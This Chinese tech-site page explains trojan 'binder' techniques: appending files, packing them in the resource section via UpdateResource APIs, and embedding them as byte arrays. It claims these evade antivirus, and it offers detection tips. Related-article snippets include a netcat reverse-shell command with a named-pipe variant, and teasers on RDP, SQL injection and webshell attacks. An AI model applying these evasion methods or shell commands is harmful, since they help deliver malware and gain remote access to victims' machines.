木马捆绑器有哪些?什么是资源包裹捆绑器?

一、传统的捆绑器

这种原理很简单,也是目前用的最多的一种。就是将B.exe附加到A.exe的末尾。这样当A.exe被执行的时候,B.exe也跟着执行了。这种捆绑器的代码是满网都是。我最早是从jingtao的一篇关于流的文章中得知的。就目前来说,已经没什么技术含量了。

检测方法:稍微懂一点PE知识的人都应该知道。一个完整有效的PE/EXE文件,他的里面都包含了几个绝对固定的特点[不管是否加壳]。一是文件以MZ开头,跟着DOS头后面的PE头以PE\0\0开头。有了这两个特点,检测就变得很简单了。只需利用UltraEdit一类工具打开目标文件搜索关键字MZ或者PE。如果找到两个或者两个以上。则说明这个文件一定是被捆绑了。不过值得注意的是,一些生成器也是利用了这个原理,将木马附加到生成器末尾,用户选择生成的时候读出来。另外网上流行的多款“捆绑文件检测工具”都是文件读出来,然后检索关键字MZ或者PE。说到这里,相信大家有了一个大概的了解。那就是所谓的“捆绑文件检测工具”是完全靠不住的一样东西。

二、资源包裹捆绑器

就这原理也很简单。大部分检测器是检测不出来的,但灰鸽子木马辅助查找可以检测出捆绑后未经加壳处理的EXE文件。但一般人都会加壳,所以也十分不可靠。这个学过编程或者了解PE结构的人都应该知道。资源是EXE中的一个特殊的区段。可以用来包含EXE需要/不需要用到的任何一切东西。利用这个原理进行100%免杀捆绑已经让人做成了动画。大家可以去下载看看。那捆绑器是如何利用这一点的呢?这只需要用到BeginUpdateResource、UpdateResource和EndUpdateResource这三个API函数就可以搞定。这三个API函数是用来做资源更新/替换用的。作者只需先写一个包裹捆绑文件的头文件Header.exe.头文件中只需一段释放资源的代码。而捆绑器用的时候先将头文件释放出来,然后用上面说的三个API函数将待捆绑的文件更新到这个头文件中即完成了捆绑。类似原理被广泛运用到木马生成器上。

检测方法:一般这种很难检测。如果你不怕麻烦,可以先将目标文件进行脱壳。然后用“灰鸽子木马辅助查找”或“ResTorator”一类工具将资源读出来进行分析。但这种方法毕竟不通用。所以还是推荐有条件的朋友使用虚拟机。

三、编译器捆绑法

暂时不知用什么名字来形容,所以只能用这个来代替。这种方法相当的阴险。是将要捆绑的文件转换成16进制保存到一个数组中。像这样muma:array[0..9128] of Byte=($4D,$5A,$50....$00);

然后用时再用API函数CreateFile和WriteFile便可将文件还原到硬盘。这里稍稍学过编程的都知道。代码中的数组经过编译器、连接器这么一搞。连影都没了。哪还能有什么文件是吧?所以就这种方法而言,目前还没有可以查杀的方法。这种方法可以利用编程辅助工具jingtao的DcuAnyWhere或Anskya的AnyWhereFileToPas来实现。

四、最最毒辣的一种

因为暂时用的人较少,且危害性及查杀难度太大。[一个被杀的病毒直接捆绑就能免杀,汗~]所以就不公布了。此法查杀方法通用性极差。如果流行,估计大家连动画都不敢下着看了。HOHO~

补充:可以利用一些第三方工具将硬盘和注册表监视起来以后再运行那些你不确定是否被捆绑的程序。这样,一旦硬盘出现变化,或有文件新建,或有文件改变都会被记录在案。就算是查找起来也方便一点。

攻击3389端口的方法有哪些?3389端口的入侵步骤

WIN2000中文简体版存在的输入法漏洞,可以使本地用户绕过身分验证机制进入系统内部。经实验,WIN2000中文简体版的终端服务,在远程操作时仍然存在这一漏洞,而且危害更大。WIN2000的终端服务功能,能使系统管理员

详情2018-01-14 19:42:27责编:llp 来源:驱动管家- 详情2018-01-11 12:05:32责编:llp 来源:驱动管家

unix系统怎么使用自带nc工具反弹shell?

NC的原生做法:nc -l -vv -p 2222 -e bin bash无法使用NC反弹的时候可以这样先在tmp创建一个普通管道mknod tmp backpipe p或者mkfifo tmp backpipe p然后管道一边接入shell,一变用NC反弹到攻击者主

详情2018-01-10 10:48:14责编:llp 来源:驱动管家心脏出血漏洞检测 心脏出血漏洞检测软件

小编带来了心脏出血漏洞检测软件下载地址,大家可以下载心脏出血漏洞一键检测app,为了我们账户的安全,大家都可以检测一下自己的手机是否存在心脏出血漏洞哦~尽管“心脏出血”是一个网络漏洞,但是某些手机App通

详情2018-01-07 08:24:37责编:llp 来源:驱动管家《网络安全法》颁布实施,怎么保证企业不触犯网络安全法?

一不留神违法了~冤吗?真相是:重庆这家公司自2017年6月1日后,在提供互联网数据中心服务时,存在未依法留存用户登录相关网络日志的违法行为,根据《中华人民共和国网络安全法》第二十一条(三)项:采取监测、记



详情2018-01-19 10:59:49责编:llp 来源:驱动管家网站漏洞扫描器:流光扫描器怎么扫描主机?

直接进入主题1、首先,在电脑上安装流光扫描器,解压的时候要注意解压密码2、安装完成后,我们按照它的提示进如主程序页面,在页面中我们在任务栏可以看到很多的服务,在开始总,我们输入扫描的网段就可以看到很

详情2018-01-15 17:27:28责编:llp 来源:驱动管家ewebeditor 漏洞 如何利用ewebeditor 漏检测网站?

现在越来越多的入侵是针对第三方的插件或者文件。那么笔者就带领大家走进ewebeditor在线文本编辑器的世界。了解该如何利用ewebeditor在线文本编辑器的疏漏来获取网站的权限。说起安全检测的方法大家可能最熟悉的

详情2018-01-18 17:06:04责编:llp 来源:驱动管家什么是sql注入?sql注入攻击的步骤

SQL注入攻击是黑客对数据库进行攻击的常用手段之一。随着B S模式应用开发的发展,使用这种模式编写应用程序的程序员也越来越多。但是由于程序员的水平及经验也参差不齐,相当大一部分程序员在编写代码的时候,没

详情2018-01-15 09:51:58责编:llp 来源:驱动管家灰鸽子使用教程 破解灰鸽子成为注册会员

一、给灰鸽子脱壳要想得到灰鸽子的全部功能并挖出他的漏洞,就要给他脱壳。用ASPackdie给他脱壳(因为它是用ASPack加的壳),这个软件很好找,一些黑客网站上都有。先运行ASPackdie找到灰鸽子的主文件H_Client exe,

详情2018-01-17 10:25:13责编:llp 来源:驱动管家ie浏览器出现0day漏洞怎么办?修复0day漏洞的方法

日前有安全机构曝光了IE浏览器的一个0day漏洞,利用这个0day漏洞(CVE-2012-4681)攻击者可以绕过Windows的ASLR(地址空间布局随机化)防护机制,访问用户曾访问过的计算机上所有文件。Windows XP、Vista和Windo

详情2018-01-04 15:37:50责编:llp 来源:驱动管家

- 迅雷水晶是干什么的?迅雷水晶还可以赚钱?

- 淘宝信誉等级是怎么算的?淘宝信誉等级怎么查询?

- 不知道笔记本无线网卡怎么打开的看这里

- 电脑连接投影仪使用时想要切换画面怎么操作

- word文档的脚注怎么删除呢?删除脚注的方法介绍

- 不知道文件夹怎么加密?win7系统可以这样做

- 什么是sim卡?sim卡的常识介绍

- iphone6首发国家没有中国是因为售后麻烦?

- 机械键盘和普通键盘的区别是什么?机械键盘真的好用吗?

- 电脑摄像头为啥打不开?电脑摄像头打不开怎么解决?

- 怎么隐藏一句话木马?利用ntfs流隐藏你的一句话木马

- dreamweaver教程 dreamweaver是怎么挖掘脚本漏洞的?

- 参数方程表达的曲线如何用几何画板绘制呢?几何画板绘画教程

- 为什么电脑无法连接无线网络?电脑无法连接无线网络怎么解决?

- 罗技无线鼠标接收器丢失竟然还能这样连接

- 学会这个方法自己也能自制笔记本水冷散热器

- 安装系统其实可以通过虚拟光驱加载镜像文件的方法实现

- 无线设置选项呈灰色无法调节导致无线无法开启应该怎么办

- 苹果手机呼叫转移是怎么设置的?攻略在这

- 华为荣耀8发布会直播是什么时候?